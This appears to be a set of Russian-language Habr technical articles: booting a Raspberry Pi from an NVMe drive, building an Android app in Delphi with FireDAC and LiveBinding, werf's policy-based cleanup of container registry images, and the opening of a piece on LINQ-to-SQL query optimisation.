[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=shell_skript_kotoryj_udalil_bazu_dannyx,_i_istoriya_o_tom_kak_shellcheck_mog_by_pomoch_eto_predotvratit)
|
https://habr.com/ru/post/556168/
| null |
ru
| null |
# Расширение возможностей Raspberry Pi с помощью загрузочного NVMe-диска
Возможности подсистемы хранения данных одноплатного компьютера Raspberry Pi можно расширить, подключив к нему [NVMe-диск](https://en.wikipedia.org/wiki/NVM_Express). Такие диски обычно подключают к PCIe, что даёт им потенциальную возможность считывать и записывать данные на скорости более 3000 Мб/с.
Я уже слышу слова критиков этой идеи, в частности, касающиеся реально достижимой скорости работы с данными, поэтому сразу сделаю оговорку.
Раскрыть весь потенциал NVMe-накопителя на Raspberry Pi 4 не удастся. Но у NVMe-диска есть пара преимуществ перед обычной SD-картой. Это — надёжность и скорость. Покупка подобного диска и адаптера к нему не потребует заметно больше средств, чем покупка более старого диска M.2. А если понадобится, то NVMe-диску можно найти и другое применение (ниже, при разговоре о CM4, я ещё к этому вернусь).
[](https://habr.com/ru/company/ruvds/blog/530948/)
Если у вас имеется внешний SSD с интерфейсом USB или M.2-диск, то вы тоже можете воспользоваться этим руководством.
Поиск и сборка аппаратных компонентов
-------------------------------------
Вот список компонентов, которые использованы в этом проекте:
* [Raspberry Pi 4](https://amzn.to/2IXvwz7) — в моём случае — версия с 8 Гб памяти.
* Официальный источник питания.
* SD-карта — карта размером 16-32 Гб нас вполне устроит.
* Кардридер для SD-карт
* [USB-адаптер NVMe](https://www.ebay.co.uk/itm/10Gbps-M-2-NVME-to-USB-3-1-SSD-Enclosure-Adapter-Type-C-SSD-External-Case-Box-UK/254730206784?ssPageName=STRK%3AMEBIDX%3AIT&_trksid=p2057872.m2749.l2649) — обратите внимание на то, чтобы это была модель, поддерживающая USB3. Иначе скорость работы с данными будет ниже.
* [NVMe-диск](https://amzn.to/2IXwwDk) — M.2-диски выглядят почти так же, но у них две выемки, а не одна. Обычно скорость работы SSD-дисков измеряется сотнями Мб/с, а не тысячами.

*Компоненты, готовые к сборке*
Вставьте NVMe-диск в адаптер и подключите его к компьютеру для того чтобы быстро его проверить.

*Внутренняя печатная плата не закреплена. Поэтому проверьте всё при открытом корпусе*
Я мог бы выбрать и более быстрый диск, не WD Blue, а, например, Samsung EVO 970 Plus. Но такой диск дороже на £50-60. Скорость передачи данных будет ограничена интерфейсом USB3 Raspberry Pi, поэтому тратиться на более быстрый диск смысла нет.
Настройка Raspberry Pi и тестирование диска
-------------------------------------------
[Загрузим](https://www.raspberrypi.org/software/operating-systems/) 32-битную RaspiOS.
Мои инструкции должны сработать и на Ubuntu 20.04. Если при этом возникнут какие-то сложности — взгляните на этот [материал](https://medium.com/@zsmahi/make-ubuntu-server-20-04-boot-from-an-ssd-on-raspberry-pi-4-33f15c66acd4).
Теперь запишем ОС на SD-карту, создадим файл `boot.txt` в первом разделе, подключим карту к Raspberry Pi и загрузимся. После этого подключимся к плате:
```
ssh pi@raspberrypi.local
```
Обновим систему:
```
sudo apt update -qy \
&& sudo apt upgrade -qy
```
Проверим версию загрузчика:
```
sudo vcgencmd bootloader_version
Sep 3 2020 13:11:43
version c305221a6d7e532693cc7ff57fddfc8649def167 (release)
timestamp 1599135103
```
Теперь включим загрузку с USB-накопителей, перейдя по пути `Advanced Options > Boot Order > USB Boot`.
*Включение загрузки с USB-накопителей*
Мы занимаемся настройкой Raspberry Pi, а поэтому нам ничто не мешает зайти в раздел настроек `Options > GPU Memory` и изменить размер видеопамяти с 65 Мб на 16 Мб. Если Raspberry Pi не используется для работы с графическими программами, то мы, благодаря этому, ничего не потеряем, а лишь вернём системе немного оперативной памяти.

*А вы знали о том, что можно вернуть Raspberry Pi немного оперативной памяти?*
Выключим Raspberry Pi.
Теперь воспользуемся компьютером, который применялся для записи ОС на SD-карту, или другим Raspberry Pi. Подключим к компьютеру NVMe-диск по USB и SD-карту с помощью кардридера. Я, для решения этой задачи, воспользовался компьютером Intel NUC с установленной на нём Linux.
После выполнения на этом компьютере команды `lsblk` должны быть выведены сведения о нашем диске:
```
alex@nuc7:~$ lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
sdb 8:16 1 29.7G 0 disk
├─sdb1 8:17 1 256M 0 part
└─sdb2 8:18 1 29.5G 0 part
sdc 8:32 0 465.8G 0 disk
├─sdc1 8:33 0 256M 0 part
└─sdc2 8:34 0 29.5G 0 part
```
Теперь отзеркалим SD-карту на NVMe-диск. При этом нужно очень внимательно следить за правильностью имён накопителей. Иначе можно перезаписать загрузочный диск компьютера, на котором осуществляется подготовка NVMe-диска к работе:
```
sudo -I
root@nuc7:~# time dd if=/dev/sdb of=/dev/sdc bs=1M
```
Теперь нужно загрузить Raspberry Pi по USB и попробовать подключиться к плате:
```
ssh pi@raspberrypi.local
```
Далее, установим `hdparm` для исследования производительности диска:
```
sudo apt install -qy hdparm
```
Проверим скорость работы диска.

*Хороший прирост производительности в сравнении с SD-картой!*
Попробуем записать на диск файл размером 500 Мб из памяти:
```
pi@raspberrypi:~ $ dd if=/dev/zero of=test bs=1048576 count=500
500+0 records in
500+0 records out
524288000 bytes (524 MB, 500 MiB) copied, 2.63385 s, 199 MB/s
pi@raspberrypi:~ $
```
Правда, если сравнить это с тем, что показывает Samsung EVO 970 Plus на моём шестиядерном Intel NUC, то это будет, так сказать, просто небо и земля.

*Исследование производительности разных дисков и интерфейсов*
Если посмотреть на скорость буферизованного чтения данных, то очевидным становится то, что интерфейс USB3 Raspberry Pi не даёт диску работать в полную силу:
* M.2 SSD, подключённый по USB3 — 33,94 Мб/с
* NVMe-диск, подключённый по USB3 — 344 Мб/с
* NVMe в компьютере, подключённый по PCIe — 2531 Мб/с
Интересно то, что на той же операции SD-карта даёт результаты, которые лучше, чем результаты M.2 SSD, а именно — 43,35 Мб/с.
Тут хочется отметить то, что у нас есть шанс раскрыть потенциал NVMe-дисков тогда, когда широко распространится плата CM4 (Raspberry Pi Compute Module 4), имеющая один PCIe-канал. К ней можно будет напрямую подключать подобные диски. [Вот](https://www.youtube.com/watch?v=yiHgmNBOzkc) видео, в котором идёт речь о CM4 и о различных возможностях ввода-вывода платы.
Итоги
-----
Теперь в вашем распоряжении есть новое хранилище данных для Raspberry Pi, более быстрое и надёжное, чем SD-карта.
Планируете ли вы подключить NVMe-диск к Raspberry Pi?
[](https://ruvds.com/ru-rub/news/read/126?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=rasshirenie_vozmozhnostej_raspberry_pi_s_pomoshhyu_zagruzochnogo_nvme_diska)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=rasshirenie_vozmozhnostej_raspberry_pi_s_pomoshhyu_zagruzochnogo_nvme_diska#order)
|
https://habr.com/ru/post/530948/
| null |
ru
| null |
# Разработка кроссплатформенных мобильных приложений в Delphi #3
[Часть #1](http://habrahabr.ru/company/delphi/blog/199026/)
[Часть #2](http://habrahabr.ru/company/delphi/blog/200490/)
##### Настройка среды и создание нового мобильного приложения.
В предыдущей части цикла мы определились с задачей и создали простейшее FM приложение, которое отображает список рецептов. При этом мы использовали библиотеку доступа к данным **FireDAC** и технологию связывания объектов **LiveBinding**. Также мы условились, что в рамках поставленной задачи будет создано два приложения, использующих единую кодовую базу. И теперь, настало время для, возможно, самой интересной части – *создания первого Android приложения*.
Прежде всего, необходимо произвести настройку среды. Если при установке **RAD Studio** вы не устанавливали инструменты разработки Android (JDK/SDK/NDK), то вам следует сделать это вручную. Так же необходимо установить USB драйвер для того Android устройства, с помощью которого будет производиться разработка приложения. Стоит отметить, что далеко не для всех Android устройств можно найти USB драйвер. В таком случае можно воспользоваться возможностью отладки через Wi-Fi.
При создании нового проекта нам предлагается воспользоваться одним из нескольких шаблонов мобильного приложения. Выберем шаблон Header/Footer, представляющий собой мобильную форму с двумя панелями инструментов (Toolbar). После выбора шаблона необходимо сохранить проект. Новый проект удобнее всего создавать с помощью Project Manafer (правая верхняя панель IDE), как это показано на рисунке. Таким образом, мы сможем работать сразу с двумя проектами в группе.
Главная форма приложения для выбранного нами шаблона по умолчанию адаптирована под устройство Google Nexus 4. С помощью выпадающего списка в правой верхней части дизайнера формы можно выбрать другое устройство. Для нашего приложения выберем одно из наиболее популярных планшетных устройств Google Nexus 7. Сразу же изменим и текст заголовка на главной форме (свойство Text компонента HeaderLabel).
##### Первый запуск приложения
Как вы уже поняли, для отладки приложения мы будем использовать физическое устройство, подключенное по USB. Хотя возможны и другие варианты (подключение с помощью Wi-Fi или использование эмулятора). Если вы подключили свой планшет или телефон в соответствии с инструкцией и активировали режим разработчика, то название вашего «девайса» появится в списке целевых устройств (Targets). Активируем его.
Еще раз убедитесь в том, что Android SDK настроен для вашего устройства, а т. н. «режим разработчика» активирован. Подробно весь процесс настройки среды для разработки Android приложения [описан здесь](http://docwiki.embarcadero.com/RADStudio/XE5/en/Running_Your_Android_Application_on_an_Android_Device).
Запускается мобильное приложение точно так же, как и обычное «настольное» (нажатием клавиши F9). Если вы все сделали правильно, то после компиляции вы увидите главную форму приложения на своем планшете.
Теперь попробуем реализовать тот же функционал, который мы реализовали в предыдущей части. Для этого добавим в текущий проект уже существующий модуль данных из предыдущего проекта (меню **Project** | **Add to Project…**). Как и в первом проекте, модуль надо включить в секцию Uses главной формы.
```
implementation
{$R *.fmx}
uses uDM;
```
Собственно, теперь нам ничего не мешает использовать ту же процедуру установки соединения, которую мы использовали в «настольном» приложении:
```
function TDM.ConnectToDB: Boolean;
begin
try
FDConnection1.Connected := True;
FDTRecipe.Open;
except
end;
Result:= FDConnection1.Connected;
end;
procedure TDM.DataModuleCreate(Sender: TObject);
begin
DM.ConnectToDB;
end;
```
Таким образом, мы избавили себя от необходимости повторно писать код установки соединения.
##### Главная форма приложения
В принципе, разработка пользовательского интерфейса мобильного приложения это отдельная, весьма обширная тема. Зачастую, именно неправильно спроектированный GUI может стать причиной неудачи. И иногда программисты пытаются перенести свой опыт создания интерфейсов «настольных» приложений на мобильную разработку. Это не совсем правильно. Перед тем, как приступить к написанию мобильного приложения стоит внимательно изучить [базовые принципы дизайна интерфейсов](http://developer.android.com/design/get-started/principles.html). И, конечно же, стоит изучить интерфейсы популярных программ.
В нашем случае мы вполне можем организовать интерфейс главной формы мобильного приложения по образу «настольного» (на самом деле, интерфейс Windows приложения мы строили с учетом того, что нам придется делать мобильное приложение). Поместим на форму компоненты TPanel, TSplitter и TCalloutPanel. В Object Inspector поменяем их свойства следующим образом:
```
Panel1: TPanel
Align = alLeft
Splitter1: TSplitter
Align = alLeft
Width = 16
CalloutPanel1: TCalloutPanel
Align = alClient
Width = 630 TabOrder = 4
CalloutPosition = cpLeft
```
Для отображения списка рецептов мы точно также используем **TListBox** и **TBindNavigator**, которые расположим на левой панели. **TTabControl** расположим на компоненте **TCalloutPanel** и настроим для каждого из компонентов свойство Align.
Как и в прошлый раз, используем механизм **LiveBinding** для подключения набора данных. Данная процедура полностью аналогична той, которую мы проделали в предыдущей части, создавая «настольное приложение».
Как и в прошлый раз, нам потребуется создать некий инструмент для ввода названия рецепта. Если в настольном приложении мы могли использовать модальную форму, то концепция мобильных приложений в большинстве случаев предлагает другое решение, более мягко регламентирующее действие пользователя. Однако здесь мы используем «диалог», который по сути можно расценивать как разновидность модальной формы.
Создадим новую мобильную форму. На ней поместим панель, и уже на панели разместим те элементы управления, которые мы размещали на форме добавления рецепта в прошлый раз (TEdit и две кнопки). Значение свойства Align – alCenter. Для кнопок зададим значение свойства ModalResult (mrOk и mrCancel).

Для класса формы создадим следующий метод класса:
```
class procedure TfAddRecipe.ShowDialog(DataSet: TDataSet);
begin
fAddRecipe.ShowModal(
procedure(ModalResult: TModalResult)
begin
if ModalResult= mrOk then
begin
if DataSet.State in [dsInsert, dsEdit] then
DataSet.Post;
fAddRecipe.Close;
end
else
begin
if DataSet.State in [dsInsert, dsEdit] then
DataSet.Cancel;
fAddRecipe.Close;
end;
end
);
end;
```
При запуске приложения назначим данный метод в качестве обработчика события AfterInsert для единственного пока набора данных в программе.
```
procedure THeaderFooterForm.FormShow(Sender: TObject);
begin
DM.FDTRecipe.AfterInsert:= TfAddRecipe.ShowDialog;
end;
```
Данная форма будет вызываться при каждом добавлении записи в набор данных FDTRecipe.
> Естественно, такой код нуждается в оптимизации. Создавать экземпляр формы при запуске приложения — не лучшая идея. Особенно для мобильных приложений. Но это тема для отдельного разговора, а пока из соображений наглядности оставим все как есть.
##### Развертывание (deployment) Android приложения
Перед тем, как запустить приложение, работающее с БД на Android, следует сделать определенные настройки, которые позволят перенести базу данных на мобильное устройство, и дадут возможность приложению «увидеть» базу. Для этого следует использовать Deployment Manager (меню Project |Deployment).
Убедитесь, что выбрана отладочная конфигурация для платформы Android. В выпадающем списке на верхней панели инструментов должно быть выбрано значение **Debug configuration** – **Android platform**.
Для того, что бы при развертывании приложения на устройство переносилась и база данных, следует воспользоваться кнопкой «Add files» (добавить файлы) и выбрать файл базы данных.
Введите **assets\** в качестве значения поля Remote Path, а значение поля Platform установите Android. Директория assets это специальная директория, предназначенная [для хранения вспомогательных ресурсов приложения](http://developer.android.com/tools/projects/index.html). В поле Platform следует выбрать **Android**.
Вы можете нажать кнопку Deploy, что бы протестировать процесс развертывания приложения.
И, наконец, для того, что бы приложение заработало, следует сделать еще один важный шаг – определить событие компонента FDConnection1 следующим образом:
```
procedure TDM.FDConnection1BeforeConnect(Sender: TObject);
begin
{$IFDEF ANDROID}
FDConnection1.Params.Values['Database'] := '$(DOC)/db.s3db';
{$ENDIF}
end;
```
Директива компилятора {$IFDEF ANDROID} передается для того, что бы данный код выполнялся только на Android устройствах. Таким образом, мы указываем приложению относительный путь к БД.
Запускаем приложение, и на экране устройства получаем практически полный аналог Windows приложения, которое мы создали в предыдущей части.

В этой части мы построили первое мобильное приложение и разобрались с тем, насколько процесс создания мобильных приложений в Delphi схож и насколько он отличается от процесса создания «обычного» desktop приложения. Естественно, пока мы реализовали только базовый функционал. Это касается как логики программы, так и ее интерфейса. Но, всему свое время. В следующей части мы продолжим работу над Windows приложением и более углубленно познакомимся с возможностями и принципами работы механизма **LiveBinding**.
Оставайтесь с нами.
|
https://habr.com/ru/post/201352/
| null |
ru
| null |
# Проблема «умной» очистки образов контейнеров и её решение в werf

В статье рассмотрена проблематика очистки образов, которые накапливаются в реестрах контейнеров (Docker Registry и его аналогах) в реалиях современных CI/CD-пайплайнов для cloud native-приложений, доставляемых в Kubernetes. Приведены основные критерии актуальности образов и вытекающие из них сложности при автоматизации очистки, сохранения места и удовлетворения потребностям команд. Наконец, на примере конкретного Open Source-проекта мы расскажем, как эти сложности можно преодолеть.
Введение
--------
Количество образов в реестре контейнеров может стремительно расти, занимая больше места в хранилище и, соответственно, значительно увеличивая его стоимость. Для контроля, ограничения либо поддержания приемлемого роста места, занимаемого в registry, принято:
1. использовать фиксированное количество тегов для образов;
2. каким-либо образом очищать образы.
Первое ограничение иногда допустимо для небольших команд. Если разработчикам хватает постоянных тегов (`latest`, `main`, `test`, `boris` и т.п.), реестр не будет раздуваться в размерах и долгое время можно вообще не думать об очистке. Ведь все неактуальные образы перетираются, а для очистки просто не остаётся работы (всё делается штатным сборщиком мусора).
Тем не менее, такой подход сильно ограничивает разработку и редко применим к CI/CD современных проектов. Неотъемлемой частью разработки стала **автоматизация**, которая позволяет гораздо быстрее тестировать, развертывать и доставлять новый функционал пользователям. Например, у нас во всех проектах при каждом коммите автоматически создается CI-пайплайн. В нём собирается образ, тестируется, выкатывается в различные Kubernetes-контуры для отладки и оставшихся проверок, а если всё хорошо — изменения доходят до конечного пользователя. И это давно не rocket science, а обыденность для многих — скорее всего и для вас, раз вы читаете данную статью.
Поскольку устранение багов и разработка нового функционала ведется параллельно, а релизы могут выполняться по несколько раз в день, очевидно, что процесс разработки сопровождается существенным количеством коммитов, а значит — **большим числом образов в registry**. В результате, остро встает вопрос организации эффективной очистки registry, т.е. удаления неактуальных образов.
Но как вообще определить, актуален ли образ?
Критерии актуальности образа
----------------------------
В подавляющем большинстве случаев основные критерии будут таковы:
1. Первый (самый очевидный и самый критичный из всех) — это образы, которые **в настоящий момент используются в Kubernetes**. Удаление этих образов может привести к серьезным издержкам в связи с простоем production (например, образы могут потребоваться при репликации) или свести на нет усилия команды, которая занимается отладкой на каком-либо из контуров. *(По этой причине мы даже сделали специальный* [*Prometheus exporter*](https://github.com/flant/k8s-image-availability-exporter)*, отслеживающий отсутствие таких образов в любом Kubernetes-кластере.)*
2. Второй (менее очевиден, но тоже очень важен и снова относится к эксплуатации) — образы, которые **требуются для отката в случае выявления серьёзных проблем** в текущей версии. Например, в случае с Helm это образы, которые используются в сохраненных версиях релиза. (К слову, по умолчанию в Helm лимит в 256 ревизий, но вряд ли у кого-то реально есть потребность в сохранении *такого* большого количества версий?..) Ведь мы, в частности, для того и храним версии, чтобы можно было их потом использовать, т.е. «откатываться» на них в случае необходимости.
3. Третий — **потребности разработчиков**: все образы, которые связаны с их текущими работами. К примеру, если мы рассматриваем PR, то имеет смысл оставлять образ, соответствующий последнему коммиту и, скажем, предыдущему коммиту: так разработчик сможет оперативно возвращаться к любой задаче и работать с последними изменениями.
4. Четвертый — образы, которые **соответствуют версиям нашего приложения**, т.е. являются конечным продуктом: v1.0.0, 20.04.01, sierra и т.д.
NB: Определенные здесь критерии были сформулированы на основе опыта взаимодействия с десятками команд разработчиков из разных компаний. Однако, конечно, в зависимости от особенностей в процессах разработки и используемой инфраструктуры (например, не используется Kubernetes), эти критерии могут отличаться.
Соответствие критериям и существующие решения
---------------------------------------------
Популярные сервисы с container registry, как правило, предлагают свои политики очистки образов: в них вы можете определять условия, при которых тег удаляется из registry. Однако возможности этих условий ограничиваются такими параметрами, как имена, время создания и количество тегов\*.
*\* Зависит от конкретных реализаций container registry. Мы рассматривали возможности следующих решений: Azure CR, Docker Hub, ECR, GCR, GitHub Packages, GitLab Container Registry, Harbor Registry, JFrog Artifactory, Quay.io — по состоянию на сентябрь'2020.*
Такого набора параметров вполне достаточно, чтобы удовлетворить четвёртому критерию — то есть отбирать образы, соответствующие версиям. Однако для всех остальных критериев приходится выбирать какое-то компромиссное решение (более жесткую или, наоборот, щадящую политику) — в зависимости от ожиданий и финансовых возможностей.
Например, третий критерий — связанный с потребностями разработчиков — может решаться за счет организации процессов внутри команд: специфичного именования образов, ведения специальных allow lists и внутренних договоренностей. Но в конечном счете его всё равно необходимо автоматизировать. А если возможностей готовых решений не хватает, приходится делать что-то своё.
Аналогична и ситуация с двумя первыми критериями: их невозможно удовлетворить без получения данных от внешней системы — той самой, где происходит развёртывание приложений (в нашем случае это Kubernetes).
### Иллюстрация workflow в Git
Предположим, вы работаете примерно по такой схеме в Git:

*Иконкой с головой на схеме отмечены образы контейнеров, которые в настоящий момент развёрнуты в Kubernetes для каких-либо пользователей (конечных пользователей, тестировщиков, менеджеров и т.д.) или используются разработчиками для отладки и подобных целей.*
Что произойдёт, если политики очистки позволяют оставлять (не удалять) образы только **по заданным названиям тегов**?
Очевидно, такой сценарий никого не обрадует.
Что изменится, если политики позволяют не удалять образы **по заданному временному интервалу / числу последних коммитов**?

Результат стал значительно лучше, однако всё ещё далёк от идеала. Ведь у нас по-прежнему есть разработчики, которым нужны образы в реестре (или даже развёрнутые в K8s) для отладки багов…
Резюмируя сложившуюся на рынке ситуацию: доступные в реестрах контейнеров функции не предлагают достаточной гибкости при очистке, а главная тому причина — **нет возможности взаимодействовать с внешним миром**. Получается, что команды, которым требуется такая гибкость, вынуждены самостоятельно реализовывать удаление образов «снаружи», используя Docker Registry API (или нативный API соответствующей реализации).
Однако мы искали универсальное решение, которое автоматизировало бы очистку образов для разных команд, использующих разные реестры…
Наш путь к универсальной очистке образов
----------------------------------------
Откуда такая потребность? Дело в том, что мы не отдельно взятая группа разработчиков, а команда, которая обслуживает сразу множество таковых, помогая комплексно решать вопросы CI/CD. И главный технический инструмент для этого — Open Source-утилита [werf](https://ru.werf.io/). Её особенность в том, что она не выполняет единственную функцию, а сопровождает процессы непрерывной доставки на всех этапах: от сборки до деплоя.
Публикация в реестре\* образов (сразу после их сборки) — очевидная функция такой утилиты. А раз образы туда помещаются на хранение, то — если ваше хранилище не безгранично — нужно отвечать и за их последующую очистку. О том, как мы добились успеха в этом, удовлетворяя всем заданным критериям, и будет рассказано далее.
*\* Хоть сами реестры могут быть различными (Docker Registry, GitLab Container Registry, Harbor и т.д.), их пользователи сталкиваются с одними и теми же проблемами. Универсальное решение в нашем случае не зависит от реализации реестра, т.к. выполняется вне самих реестров и предлагает одинаковое поведение для всех.*
Несмотря на то, что мы используем werf как пример реализации, надеемся, что использованные подходы будут полезны и другим командам, столкнувшимся с аналогичными сложностями.
Итак, мы занялись *внешней* реализацией механизма для очистки образов — вместо тех возможностей, что уже встроены в реестры для контейнеров. Первым шагом стало использование Docker Registry API для создания всё тех же примитивных политик по количеству тегов и времени их создания (упомянутых выше). К ним был добавлен **allow list на основе образов, используемых в развёрнутой инфраструктуре**, т.е. Kubernetes. Для последнего было достаточно через Kubernetes API перебирать все задеплоенные ресурсы и получать список из значений `image`.
Такое тривиальное решение закрыло самую критичную проблему (критерий №1), но стало только началом нашего пути по улучшению механизма очистки. Следующим — и куда более интересным — шагом стало решение **связать публикуемые образы с историей Git**.
### Схемы тегирования
Для начала мы выбрали подход, при котором конечный образ должен хранить необходимую информацию для очистки, и выстроили процесс на схемах тегирования. При публикации образа пользователь выбирал определённую опцию тегирования (`git-branch`, `git-commit` или `git-tag`) и использовал соответствующее значение. В CI-системах установка этих значений выполнялась автоматически на основании переменных окружения. По сути **конечный образ связывался с определённым Git-примитивом**, храня необходимые данные для очистки в лейблах.
В рамках такого подхода получился набор политик, который позволял использовать Git как единственный источник правды:
* При удалении ветки/тега в Git автоматически удалялись и связанные образы в registry.
* Количество образов, связанное с Git-тегами и коммитами, можно было регулировать количеством тегов, использованных в выбранной схеме, и временем создания связанного коммита.
В целом, получившаяся реализация удовлетворяла нашим потребностям, но вскоре нас ожидал новый вызов. Дело в том, что за время использования схем тегирования по Git-примитивам мы столкнулись с рядом недостатков. *(Поскольку их описание выходит за рамки темы этой статьи, все желающие могут ознакомиться с подробностями* [*здесь*](https://habr.com/ru/company/flant/blog/495112/)*.)* Поэтому, приняв решение о переходе на более эффективный подход к тегированию (content-based tagging), нам пришлось пересмотреть и реализацию очистки образов.
### Новый алгоритм
Почему? При тегировании в рамках content-based каждый тег может удовлетворять множеству коммитов в Git. При очистке образов больше нельзя исходить *только* из коммита, на котором новый тег был добавлен в реестр.
Для нового алгоритма очистки было решено уйти от схем тегирования и выстроить **процесс на мета-образах**, каждый из которых хранит связку из:
* коммита, на котором выполнялась публикация (при этом не имеет значения, добавился, изменился или остался прежним образ в реестре контейнеров);
* и нашего внутреннего идентификатора, соответствующего собранному образу.
Другими словами, была обеспечена **связь публикуемых тегов с коммитами в Git**.
### Итоговая конфигурация и общий алгоритм
Пользователям при конфигурации очистки стали доступны политики, по которым осуществляется выборка актуальных образов. Каждая такая политика определяется:
* множеством references, т.е. Git-тегами или Git-ветками, которые используются при сканировании;
* и лимитом искомых образов для каждого reference из множества.
Для иллюстрации — вот как стала выглядеть конфигурация политик по умолчанию:
```
cleanup:
keepPolicies:
- references:
tag: /.*/
limit:
last: 10
- references:
branch: /.*/
limit:
last: 10
in: 168h
operator: And
imagesPerReference:
last: 2
in: 168h
operator: And
- references:
branch: /^(main|staging|production)$/
imagesPerReference:
last: 10
```
Такая конфигурация содержит три политики, которые соответствуют следующим правилам:
1. Сохранять образ для 10 последних Git-тегов (по дате создания тега).
2. Сохранять по не более 2 образов, опубликованных за последнюю неделю, для не более 10 веток с активностью за последнюю неделю.
3. Сохранять по 10 образов для веток `main`, `staging` и `production`.
Итоговый же алгоритм сводится к следующим шагам:
* Получение манифестов из container registry.
* Исключение образов, используемых в Kubernetes, т.к. их мы уже предварительно отобрали, опросив K8s API.
* Сканирование Git-истории и исключение образов по заданным политикам.
* Удаление оставшихся образов.
Возвращаясь к нашей иллюстрации, вот что получается с werf:

Однако, даже если вы не используете werf, подобный подход к продвинутой очистке образов — в той или иной реализации (в соответствии с предпочтительным подходом к тегированию образов) — может быть применен и в других системах/утилитах. Для этого достаточно помнить о тех проблемах, которые возникают, и найти те возможности в вашем стеке, что позволяют встроить их решение наиболее гладко. Надеемся, что пройденный нами путь поможет посмотреть и на ваш частный случай с новыми деталями и мыслями.
Заключение
----------
* Рано или поздно с проблемой переполнения registry сталкивается большинство команд.
* При поиске решений в первую очередь необходимо определить критерии актуальности образа.
* Инструменты, предлагаемые популярными сервисами container registry, позволяют организовать очень простую очистку, которая не учитывает «внешний мир»: образы, используемые в Kubernetes, и особенности рабочих процессов в команде.
* Гибкий и эффективный алгоритм должен иметь представление о CI/CD-процессах, оперировать не только данными Docker-образов.
P.S.
----
Читайте также в нашем блоге:
* «[Content-based tagging в сборщике werf: зачем и как это работает?](https://habr.com/ru/company/flant/blog/495112/)»;
* «[3-way merge в werf: деплой в Kubernetes с Helm „на стероидах“](https://habr.com/ru/company/flant/blog/476646/)»;
* «[Поддержка monorepo и multirepo в werf и при чём здесь Docker Registry](https://habr.com/ru/company/flant/blog/465131/)»;
* «[Релиз werf 1.1: улучшения в сборщике сегодня и планы на будущее](https://habr.com/ru/company/flant/blog/493170/)».
|
https://habr.com/ru/post/522024/
| null |
ru
| null |
# Методы оптимизации LINQ-запросов в C#.NET
Введение
--------
В [этой статье](https://habr.com/ru/post/459716/) рассматривались некоторые методы оптимизации **LINQ-запросов**.
Здесь же приведем еще некоторые подходы по оптимизации кода, связанные с **LINQ-запросами**.
Известно, что **LINQ**(Language-Integrated Query) — это простой и удобный язык запросов к источнику данных.
А **LINQ to SQL** является технологией доступа к данным в СУБД. Это мощный инструмент работы с данными, где через декларативный язык конструируются запросы, которые затем будут преобразовываться в **SQL-запросы** платформой и отправляться на сервер баз данных уже на выполнение. В нашем случае под СУБД будем понимать **MS SQL Server**.
Однако, **LINQ-запросы** не преобразовываются в оптимально написанные **SQL-запросы**, которые смог бы написать опытный DBA со всеми нюансами оптимизации **SQL-запросов**:
1. оптимальные соединения (**JOIN**) и фильтрование результатов (**WHERE**)
2. множество нюансов в использовании соединений и групповых условий
3. множество вариаций в замене условий **IN** на **EXISTS**и **NOT IN**, <> на **EXISTS**
4. промежуточное кэширование результатов через временные таблицы, CTE, табличные переменные
5. использование предложения (**OPTION**) с указаниями и табличных хинтов **WITH** (...)
6. использование индексируемых представлений, как одно из средств избавиться от избыточных чтений данных при выборках
Основными узкими местами производительности получающихся **SQL-запросов** при компиляции **LINQ-запросов** являются:
1. консолидация всего механизма отбора данных в одном запросе
2. дублирование идентичных блоков кода, что в итоге приводит к многократным лишним чтениям данных
3. группы многосоставных условий (логических «и» и «или») — **AND** и **OR**, соединяясь в сложные условия, приводит к тому, что оптимизатор, имея подходящие некластеризованные индексы, по необходимым полям, в конечном итоге все же начинает делать сканирование по кластерному индексу (**INDEX SCAN**) по группам условий
